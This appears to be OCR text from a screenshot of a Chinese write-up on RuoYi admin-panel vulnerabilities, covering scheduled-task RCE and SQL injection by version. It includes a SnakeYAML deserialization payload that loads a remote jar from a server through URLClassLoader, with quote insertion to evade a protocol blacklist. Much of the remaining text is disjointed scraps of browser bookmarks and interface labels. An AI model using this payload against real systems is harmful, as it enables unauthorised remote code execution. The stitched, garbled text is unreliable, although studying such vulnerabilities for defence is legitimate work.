 目录
0.若依项目搭建
0.1修改/获取项目启动端口
0.2创建数据库
0.2修改连接数据库的用户名和密码
1.后台-定时任务-RCE
1.1漏洞简介RuoYi<4.6.2
1.2漏洞利用步骤
1.3版本4.6.2<=Ruoyi<4.7.2
2.后台-SQL注入 Ruoyi<4.6.2
Bypass
咱们只需要在屏蔽的协议加上单引号,接着采用之前的方式
例如:
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL
[“h’t’t’p’://127.0.0.1:88/yaml-payload.jar”]]]]’)
加引号
点击我，总结本文
提问
百度一下，你就知道
若依系统首页
RuoYi 若依官方网站 |后台管理
127.0.0.1/index
10
学习 Linux 靶场 本机靶场 操作系统大全 测试站点 解密 娱乐 服务器 Nessus SecEvery DNSlog Big Master 漏洞提交 渗透 高校网址 在线工具 语雀 前端资源下载 其他书
RuoYi
文档 锁屏 全屏 若
admin
在线 注销
首页 定时任务
无标题 - 画图
文件 主页 查看
首页
系统管理
系统监控
操作